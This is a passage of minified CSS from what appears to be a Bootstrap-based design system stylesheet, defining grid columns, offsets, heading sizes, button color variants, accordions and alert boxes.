33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}html:not([dir=rtl]) .offset-xl-0{margin-left:0}html[dir=rtl] .offset-xl-0{margin-right:0}html:not([dir=rtl]) .offset-xl-1{margin-left:8.33333%}html[dir=rtl] .offset-xl-1{margin-right:8.33333%}html:not([dir=rtl]) .offset-xl-2{margin-left:16.66667%}html[dir=rtl] .offset-xl-2{margin-right:16.66667%}html:not([dir=rtl]) .offset-xl-3{margin-left:25%}html[dir=rtl] .offset-xl-3{margin-right:25%}html:not([dir=rtl]) .offset-xl-4{margin-left:33.33333%}html[dir=rtl] .offset-xl-4{margin-right:33.33333%}html:not([dir=rtl]) .offset-xl-5{margin-left:41.66667%}html[dir=rtl] .offset-xl-5{margin-right:41.66667%}html:not([dir=rtl]) .offset-xl-6{margin-left:50%}html[dir=rtl] .offset-xl-6{margin-right:50%}html:not([dir=rtl]) .offset-xl-7{margin-left:58.33333%}html[dir=rtl] .offset-xl-7{margin-right:58.33333%}html:not([dir=rtl]) .offset-xl-8{margin-left:66.66667%}html[dir=rtl] .offset-xl-8{margin-right:66.66667%}html:not([dir=rtl]) .offset-xl-9{margin-left:75%}html[dir=rtl] .offset-xl-9{margin-right:75%}html:not([dir=rtl]) .offset-xl-10{margin-left:83.33333%}html[dir=rtl] .offset-xl-10{margin-right:83.33333%}html:not([dir=rtl]) .offset-xl-11{margin-left:91.66667%}html[dir=rtl] .offset-xl-11{margin-right:91.66667%}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse{transition:height 0s cubic-bezier(.25,.25,.75,.75),opacity .2s cubic-bezier(0,0,0,1),transform .2s cubic-bezier(0,0,0,1)}@media (prefers-reduced-motion:reduce){.collapse{transition:none}}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;opacity:0;transform:translateY(-.875em);transition:height 0s .1s cubic-bezier(.25,.25,.75,.75),opacity .1s cubic-bezier(.8,0,.2,1),transform .1s cubic-bezier(.8,0,.2,1)}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:600;line-height:1.2}.h6,h6{font-size:1.0625rem;margin-bottom:.5rem}@media (min-width:1084px){.h6,h6{font-size:1.125rem;margin-bottom:.5rem}}@media (min-width:1400px){.h6,h6{font-size:1.1875rem;margin-bottom:.5rem}}.h5,h5{font-size:1.125rem;margin-bottom:.5rem}@media (min-width:1084px){.h5,h5{font-size:1.1875rem;margin-bottom:.5rem}}@media (min-width:1400px){.h5,h5{font-size:1.3125rem;margin-bottom:.5rem}}.h4,h4{font-size:1.1875rem;margin-bottom:.5rem}@media (min-width:1084px){.h4,h4{font-size:1.3125rem;margin-bottom:.5rem}}@media (min-width:1400px){.h4,h4{font-size:1.5rem;margin-bottom:.75rem}}.h3,h3{font-size:1.3125rem;margin-bottom:.5rem}@media (min-width:1084px){.h3,h3{font-size:1.5rem;margin-bottom:.75rem}}@media (min-width:1400px){.h3,h3{font-size:1.8125rem;margin-bottom:1rem}}.h2,h2{font-size:1.5rem;margin-bottom:.75rem}@media (min-width:1084px){.h2,h2{font-size:1.8125rem;margin-bottom:1rem}}@media (min-width:1400px){.h2,h2{font-size:2.3125rem;margin-bottom:1.25rem}}.h1,h1{font-size:1.8125rem;margin-bottom:1rem}@media (min-width:1084px){.h1,h1{font-size:2.3125rem;margin-bottom:1.25rem}}@media (min-width:1400px){.h1,h1{font-size:3.125rem;margin-bottom:1.5rem}}.display-4{font-size:2.3125rem;margin-bottom:1.25rem}@media (min-width:1084px){.display-4{font-size:3.125rem;margin-bottom:1.5rem}}@media (min-width:1400px){.display-4{font-size:4.4375rem;margin-bottom:1.75rem}}.display-3{font-size:3.125rem;margin-bottom:1.5rem}@media (min-width:1084px){.display-3{font-size:4.4375rem;margin-bottom:1.75rem}}@media (min-width:1400px){.display-3{font-size:6.5625rem;margin-bottom:2rem}}.display-2{font-size:4.4375rem;margin-bottom:1.75rem}@media (min-width:1084px){.display-2{font-size:6.5625rem;margin-bottom:2rem}}@media (min-width:1400px){.display-2{font-size:10rem;margin-bottom:2.25rem}}.display-1{font-size:6.5625rem;margin-bottom:2rem}@media (min-width:1084px){.display-1{font-size:10rem;margin-bottom:2.25rem}}@media (min-width:1400px){.display-1{font-size:15.5625rem;margin-bottom:2.5rem}}.lead{font-weight:400}@media (min-width:1084px){.lead{font-size:1.25rem}}.small,small{font-size:.875rem;font-weight:inherit}.base{font-size:1rem}@media (min-width:1084px){.large{font-size:1.125rem}}.mark,mark{background-color:#ffb900;box-shadow:0 0 0 .2em #ffb900;color:#000}code{padding:.2rem .4rem;font-size:87.5%;color:#000;background-color:#f2f2f2;border-radius:.1rem;word-wrap:break-word}a>code{color:inherit}.theme-dark a>code{color:inherit}.theme-dark code{background-color:#171717;color:#fff}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#505050;border-radius:.1rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%}pre code{font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.initialism{font-size:90%;text-transform:uppercase}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.4375em;font-weight:600;border:.125rem solid transparent;position:relative;border-radius:.125rem;background-color:inherit;color:inherit;text-decoration:none;padding:.625rem .75rem;font-size:1rem;line-height:1;cursor:pointer}.btn.disabled,.btn:disabled{cursor:default;opacity:.3}.btn:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.btn .glyph{display:flex;align-items:center}.btn .glyph::after,.btn .glyph::before{font-weight:600}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-brand,.btn-primary,.theme-dark .btn-brand,.theme-dark .btn-primary-alt{background-color:#0067b8;color:#fff!important}.btn-brand:hover,.btn-primary:hover,.theme-dark .btn-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-brand,.active.btn-primary,.theme-dark .active.btn-primary-alt{background-color:#fff;color:#0067b8!important;border-color:currentColor;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-brand:disabled,.btn-primary:disabled,.disabled.btn-brand,.disabled.btn-primary,.theme-dark .btn-primary-alt:disabled,.theme-dark .disabled.btn-primary-alt{box-shadow:none;background-image:none}.btn-inverted-brand,.btn-inverted-primary,.theme-dark .btn-inverted-brand,.theme-dark .btn-inverted-primary-alt{background-color:#fff;color:#0067b8!important}.btn-inverted-brand:hover,.btn-inverted-primary:hover,.theme-dark .btn-inverted-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand,.active.btn-inverted-primary,.theme-dark .active.btn-inverted-primary-alt{background-color:#0067b8;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand:disabled,.btn-inverted-primary:disabled,.disabled.btn-inverted-brand,.disabled.btn-inverted-primary,.theme-dark .btn-inverted-primary-alt:disabled,.theme-dark .disabled.btn-inverted-primary-alt{box-shadow:none;background-image:none}.btn-outline-brand,.btn-outline-primary,.theme-dark .btn-outline-brand,.theme-dark .btn-outline-primary-alt{background-color:transparent;color:#0067b8!important;border-color:currentColor}.btn-outline-brand:hover,.btn-outline-primary:hover,.theme-dark .btn-outline-primary-alt:hover{background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.active.btn-outline-brand,.active.btn-outline-primary,.theme-dark .active.btn-outline-primary-alt{background-color:#0067b8;color:#fff!important;border-color:transparent}.btn-outline-brand:disabled,.btn-outline-primary:disabled,.disabled.btn-outline-brand,.disabled.btn-outline-primary,.theme-dark .btn-outline-primary-alt:disabled,.theme-dark .disabled.btn-outline-primary-alt{background-image:none}.btn-faint-brand,.btn-faint-primary,.theme-dark .btn-faint-brand,.theme-dark .btn-faint-primary-alt{background-color:transparent;color:#0067b8!important;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-faint-brand:hover,.btn-faint-primary:hover,.theme-dark .btn-faint-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand,.active.btn-faint-primary,.theme-dark .active.btn-faint-primary-alt{color:#fff!important;background-color:#0067b8}.btn-faint-brand:disabled,.btn-faint-primary:disabled,.disabled.btn-faint-brand,.disabled.btn-faint-primary,.theme-dark .btn-faint-primary-alt:disabled,.theme-dark .disabled.btn-faint-primary-alt{box-shadow:none;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-inverted-brand-dark,.theme-dark .btn-inverted-brand-dark{background-color:#fff;color:#243a5e!important}.btn-inverted-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-dark{background-color:#243a5e;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand-dark:disabled,.disabled.btn-inverted-brand-dark{box-shadow:none;background-image:none}.btn-outline-brand-dark,.theme-dark .btn-outline-brand-dark{background-color:transparent;color:#243a5e!important;border-color:currentColor}.btn-outline-brand-dark:hover{background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.active.btn-outline-brand-dark{background-color:#243a5e;color:#fff!important;border-color:transparent}.btn-outline-brand-dark:disabled,.disabled.btn-outline-brand-dark{background-image:none}.btn-faint-brand-dark,.theme-dark .btn-faint-brand-dark{background-color:transparent;color:#243a5e!important;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-faint-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-dark{color:#fff!important;background-color:#243a5e}.btn-faint-brand-dark:disabled,.disabled.btn-faint-brand-dark{box-shadow:none;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-inverted-brand-light,.theme-dark .btn-inverted-brand-light{background-color:#000;color:#50e6ff!important}.btn-inverted-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-light{background-color:#50e6ff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-brand-light:disabled,.disabled.btn-inverted-brand-light{box-shadow:none;background-image:none}.btn-outline-brand-light,.theme-dark .btn-outline-brand-light{background-color:transparent;color:#50e6ff!important;border-color:currentColor}.btn-outline-brand-light:hover{background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.active.btn-outline-brand-light{background-color:#50e6ff;color:#000!important;border-color:transparent}.btn-outline-brand-light:disabled,.disabled.btn-outline-brand-light{background-image:none}.btn-faint-brand-light,.theme-dark .btn-faint-brand-light{background-color:transparent;color:#50e6ff!important;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-faint-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-light{color:#000!important;background-color:#50e6ff}.btn-faint-brand-light:disabled,.disabled.btn-faint-brand-light{box-shadow:none;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-primary-alt,.theme-dark .btn-primary{background-color:#3aa0fa;color:#000!important}.btn-primary-alt:hover,.theme-dark .btn-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-primary-alt,.theme-dark .active.btn-primary{background-color:#000;color:#3aa0fa!important;border-color:currentColor;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-primary-alt:disabled,.disabled.btn-primary-alt,.theme-dark .btn-primary:disabled,.theme-dark .disabled.btn-primary{box-shadow:none;background-image:none}.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary{background-color:#000;color:#3aa0fa!important}.btn-inverted-primary-alt:hover,.theme-dark .btn-inverted-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-primary-alt,.theme-dark .active.btn-inverted-primary{background-color:#3aa0fa;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-primary-alt:disabled,.disabled.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary:disabled,.theme-dark .disabled.btn-inverted-primary{box-shadow:none;background-image:none}.btn-outline-primary-alt,.theme-dark .btn-outline-primary{background-color:transparent;color:#3aa0fa!important;border-color:currentColor}.btn-outline-primary-alt:hover,.theme-dark .btn-outline-primary:hover{background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.active.btn-outline-primary-alt,.theme-dark .active.btn-outline-primary{background-color:#3aa0fa;color:#000!important;border-color:transparent}.btn-outline-primary-alt:disabled,.disabled.btn-outline-primary-alt,.theme-dark .btn-outline-primary:disabled,.theme-dark .disabled.btn-outline-primary{background-image:none}.btn-faint-primary-alt,.theme-dark .btn-faint-primary{background-color:transparent;color:#3aa0fa!important;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-faint-primary-alt:hover,.theme-dark .btn-faint-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-primary-alt,.theme-dark .active.btn-faint-primary{color:#000!important;background-color:#3aa0fa}.btn-faint-primary-alt:disabled,.disabled.btn-faint-primary-alt,.theme-dark .btn-faint-primary:disabled,.theme-dark .disabled.btn-faint-primary{box-shadow:none;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-light,.theme-dark .btn-inverse,.theme-dark .btn-light,.theme-dark .btn-secondary{background-color:#fff;color:#000!important}.btn-light:hover,.theme-dark .btn-inverse:hover,.theme-dark .btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-light,.theme-dark .active.btn-inverse,.theme-dark .active.btn-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-light:disabled,.disabled.btn-light,.theme-dark .btn-inverse:disabled,.theme-dark .btn-secondary:disabled,.theme-dark .disabled.btn-inverse,.theme-dark .disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-light,.theme-dark .btn-inverted-inverse,.theme-dark .btn-inverted-light,.theme-dark .btn-inverted-secondary{background-color:#000;color:#fff!important}.btn-inverted-light:hover,.theme-dark .btn-inverted-inverse:hover,.theme-dark .btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-light,.theme-dark .active.btn-inverted-inverse,.theme-dark .active.btn-inverted-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-light:disabled,.disabled.btn-inverted-light,.theme-dark .btn-inverted-inverse:disabled,.theme-dark .btn-inverted-secondary:disabled,.theme-dark .disabled.btn-inverted-inverse,.theme-dark .disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-light,.theme-dark .btn-outline-inverse,.theme-dark .btn-outline-light,.theme-dark .btn-outline-secondary{background-color:transparent;color:#fff!important;border-color:currentColor}.btn-outline-light:hover,.theme-dark .btn-outline-inverse:hover,.theme-dark .btn-outline-secondary:hover{background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.active.btn-outline-light,.theme-dark .active.btn-outline-inverse,.theme-dark .active.btn-outline-secondary{background-color:#fff;color:#000!important;border-color:transparent}.btn-outline-light:disabled,.disabled.btn-outline-light,.theme-dark .btn-outline-inverse:disabled,.theme-dark .btn-outline-secondary:disabled,.theme-dark .disabled.btn-outline-inverse,.theme-dark .disabled.btn-outline-secondary{background-image:none}.btn-faint-light,.theme-dark .btn-faint-inverse,.theme-dark .btn-faint-light,.theme-dark .btn-faint-secondary{background-color:transparent;color:#fff!important;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-faint-light:hover,.theme-dark .btn-faint-inverse:hover,.theme-dark .btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-light,.theme-dark .active.btn-faint-inverse,.theme-dark .active.btn-faint-secondary{color:#000!important;background-color:#fff}.btn-faint-light:disabled,.disabled.btn-faint-light,.theme-dark .btn-faint-inverse:disabled,.theme-dark .btn-faint-secondary:disabled,.theme-dark .disabled.btn-faint-inverse,.theme-dark .disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-dark,.btn-inverse,.btn-secondary,.theme-dark .btn-dark{background-color:#000;color:#fff!important}.btn-dark:hover,.btn-inverse:hover,.btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-dark,.active.btn-inverse,.active.btn-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-dark:disabled,.btn-inverse:disabled,.btn-secondary:disabled,.disabled.btn-dark,.disabled.btn-inverse,.disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-dark,.btn-inverted-inverse,.btn-inverted-secondary,.theme-dark .btn-inverted-dark{background-color:#fff;color:#000!important}.btn-inverted-dark:hover,.btn-inverted-inverse:hover,.btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-dark,.active.btn-inverted-inverse,.active.btn-inverted-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-dark:disabled,.btn-inverted-inverse:disabled,.btn-inverted-secondary:disabled,.disabled.btn-inverted-dark,.disabled.btn-inverted-inverse,.disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-dark,.btn-outline-inverse,.btn-outline-secondary,.theme-dark .btn-outline-dark{background-color:transparent;color:#000!important;border-color:currentColor}.btn-outline-dark:hover,.btn-outline-inverse:hover,.btn-outline-secondary:hover{background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.active.btn-outline-dark,.active.btn-outline-inverse,.active.btn-outline-secondary{background-color:#000;color:#fff!important;border-color:transparent}.btn-outline-dark:disabled,.btn-outline-inverse:disabled,.btn-outline-secondary:disabled,.disabled.btn-outline-dark,.disabled.btn-outline-inverse,.disabled.btn-outline-secondary{background-image:none}.btn-faint-dark,.btn-faint-inverse,.btn-faint-secondary,.theme-dark .btn-faint-dark{background-color:transparent;color:#000!important;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-faint-dark:hover,.btn-faint-inverse:hover,.btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-dark,.active.btn-faint-inverse,.active.btn-faint-secondary{color:#fff!important;background-color:#000}.btn-faint-dark:disabled,.btn-faint-inverse:disabled,.btn-faint-secondary:disabled,.disabled.btn-faint-dark,.disabled.btn-faint-inverse,.disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-brand-light{background-color:#50e6ff;color:#243a5e!important}.btn-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-light.active{background-color:#243a5e;color:#50e6ff!important;border-color:currentColor;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-brand-light.disabled,.btn-brand-light:disabled{box-shadow:none;background-image:none}.btn-brand-dark{background-color:#243a5e;color:#50e6ff!important}.btn-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-dark.active{background-color:#50e6ff;color:#243a5e!important;border-color:currentColor;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-brand-dark.disabled,.btn-brand-dark:disabled{box-shadow:none;background-image:none}.btn-link{background:0 0;border-radius:0;color:#0067b8;text-decoration:underline}.theme-dark .btn-link{color:#3aa0fa}.btn-link.inactive{opacity:1;text-decoration:none;color:#757575;cursor:default}.theme-dark .btn-link.inactive{color:#d2d2d2}@media (forced-colors:active){.btn-link{border-color:canvas}}.btn-group-lg>.btn,.btn-lg{padding:.8125rem .75rem;font-size:1.125rem;line-height:1}.btn-group-sm>.btn,.btn-sm{padding:.5625rem .75rem;font-size:.875rem;line-height:1}.btn-block{display:block;width:100%;text-align:center}.btn-block+.btn-block{margin-top:.5rem}.btn-pill{border-radius:50rem}.btn-collapse{background:0 0}.btn-collapse:hover{box-shadow:none}.btn-collapse:focus .glyph,.btn-collapse:hover .glyph{transition:transform 0s cubic-bezier(.25,.25,.75,.75)}html:not([dir=rtl]) .btn-collapse:focus .glyph,html:not([dir=rtl]) .btn-collapse:hover .glyph{transform:translateX(.125em)}html[dir=rtl] .btn-collapse:focus .glyph,html[dir=rtl] .btn-collapse:hover .glyph{transform:translateX(-.125em)}@media (prefers-reduced-motion:reduce){.btn-collapse:focus .glyph,.btn-collapse:hover .glyph{transition:none}}.btn-collapse .glyph{transition:transform .2s cubic-bezier(.8,0,.78,1)}@media (prefers-reduced-motion:reduce){.btn-collapse .glyph{transition:none}}.btn-collapse .glyph::before{transition:transform .1s cubic-bezier(.8,0,.2,1);content:""}@media (prefers-reduced-motion:reduce){.btn-collapse .glyph::before{transition:none}}.btn-collapse[aria-expanded=false] .glyph::before{transition:transform .2s cubic-bezier(0,0,0,1)}@media (prefers-reduced-motion:reduce){.btn-collapse[aria-expanded=false] .glyph::before{transition:none}}html:not([dir=rtl]) .btn-collapse[aria-expanded=false] .glyph::before{transform:rotate(-90deg)}html[dir=rtl] .btn-collapse[aria-expanded=false] .glyph::before{transform:rotate(90deg)}.accordion{margin-bottom:0}html:not([dir=rtl]) .accordion{padding-left:0}html[dir=rtl] .accordion{padding-right:0}ul.accordion{list-style-type:none}.accordion .accordion-header{margin-bottom:0;border-top:.0625rem solid #d2d2d2;line-height:1.5}.theme-dark .accordion .accordion-header{border-color:#757575}.accordion .btn-collapse{width:100%;padding:1.5rem .75rem;line-height:inherit;align-items:flex-start;justify-content:unset;text-align:start;-webkit-padding-end:1.25rem;padding-inline-end:1.25rem}.accordion .btn-collapse .glyph::before{margin-top:.25rem}html:not([dir=rtl]) .accordion .btn-collapse .glyph::before{margin-right:.375rem}html[dir=rtl] .accordion .btn-collapse .glyph::before{margin-left:.375rem}.accordion .accordion-body{padding-bottom:1.5rem}html:not([dir=rtl]) .accordion .accordion-body{text-align:left;padding-left:calc((2 * .5rem) + 1.5625rem)}html[dir=rtl] .accordion .accordion-body{text-align:right;padding-right:calc((2 * .5rem) + 1.5625rem)}.accordion.accordion-backplate .accordion-header{border:0}.accordion.accordion-backplate .btn-collapse{padding:1rem 1.25rem;border-radius:.25rem;color:rgba(0,0,0,.9);-webkit-padding-end:.75rem;padding-inline-end:.75rem}.theme-dark .accordion.accordion-backplate .btn-collapse{color:rgba(255,255,255,.9)}html:not([dir=rtl]) .accordion.accordion-backplate .btn-collapse .glyph::before{margin-right:.875rem}html[dir=rtl] .accordion.accordion-backplate .btn-collapse .glyph::before{margin-left:.875rem}.accordion.accordion-backplate .btn-collapse[aria-expanded=true]{background:rgba(210,210,210,.3)}.theme-dark .accordion.accordion-backplate .btn-collapse[aria-expanded=true]{background:rgba(117,117,117,.3)}.accordion.accordion-backplate .accordion-body{padding-top:.75rem;padding-bottom:.75rem;color:rgba(0,0,0,.7)}.theme-dark .accordion.accordion-backplate .accordion-body{color:rgba(255,255,255,.7)}html:not([dir=rtl]) .accordion.accordion-backplate .accordion-body{padding-left:calc((2 * 1rem) + 1.5625rem)}html[dir=rtl] .accordion.accordion-backplate .accordion-body{padding-right:calc((2 * 1rem) + 1.5625rem)}.action-trigger{border:none;padding:0;background:0 0;border-radius:0;gap:.4375rem;display:inline-flex;align-items:center;font-weight:600;position:relative;color:#0067b8;text-decoration:underline;outline-offset:.25rem;cursor:pointer}.theme-dark .action-trigger{color:#3aa0fa}.action-trigger.disabled,.action-trigger:disabled{cursor:default;opacity:.3}.action-trigger.inactive{cursor:default;text-decoration:none;color:#757575}.theme-dark .action-trigger.inactive{color:#d2d2d2}.action-trigger .glyph,.action-trigger .glyph-append,.action-trigger .glyph-prepend{display:flex;align-items:center;padding-top:.125rem}html:not([dir=rtl]) .glyph-prepend{padding-right:.4375rem}html[dir=rtl] .glyph-prepend{padding-left:.4375rem}html:not([dir=rtl]) .glyph-append{padding-left:.4375rem}html[dir=rtl] .glyph-append{padding-right:.4375rem}a.action-trigger.disabled,fieldset:disabled a.action-trigger{pointer-events:none}.alert{border:.0625rem solid transparent;border-radius:.125rem;min-height:3.625rem;position:relative;display:flex;padding:1rem 1.5rem;background-color:#e6e6e6;color:#000}.alert a{color:#0067b8}.theme-dark .alert{background-color:#505050;color:#fff}.theme-dark .alert a{color:#fff}.alert.glyph-prepend::before,.alert.glyph::before{font-size:1.25rem;margin-top:.125rem}html:not([dir=rtl]) .alert.glyph-prepend::before,html:not([dir=rtl]) .alert.glyph::before{padding-right:.75rem}html[dir=rtl] .alert.glyph-prepend::before,html[dir=rtl] .alert.glyph::before{padding-left:.75rem}.alert .glyph,.alert .glyph-prepend{margin-top:.125rem}html:not([dir=rtl]) .alert .glyph,html:not([dir=rtl]) .alert .glyph-prepend{padding-right:.75rem}html[dir=rtl] .alert .glyph,html[dir=rtl] .alert .glyph-prepend{padding-left:.75rem}.alert .glyph-prepend::before,.alert .glyph::before{font-size:1.25rem}.alert.alert-full-bleed{border-radius:0;display:flex;justify-content:center}.alert.alert-full-bleed .alert-content{max-width:1600px}.alert .alert-content .glyph::before{font-size:inherit}html:not([dir=rtl]) .alert .alert-content .glyph{padding-right:0}html[dir=rtl] .alert .alert-content .glyph{padding-left:0}@media (min-width:540px){.alert .alert-content{max-width:39rem}}@media (min-width:860px){.alert .alert-content{max-width:40rem}}@media (min-width:1084px){.alert .alert-content{max-width:48rem}}@media (min-width:1400px){.alert .alert-content{max-width:59rem}}.alert .alert-content>:last-child{margin-bottom:0!important}.alert .close{position:absolute;padding:.5rem;color:inherit;top:.75rem}html:not([dir=rtl]) .alert .close{right:.75rem}html[dir=rtl] .alert .close{left:.75rem}.alert .divider,.alert hr{margin:.75rem 0 .5rem}html:not([dir=rtl]) .alert-dismissible{padding-right:4rem}html[dir=rtl] .alert-dismissible{padding-left:4rem}.alert-dismissible.fade{transition:opacity 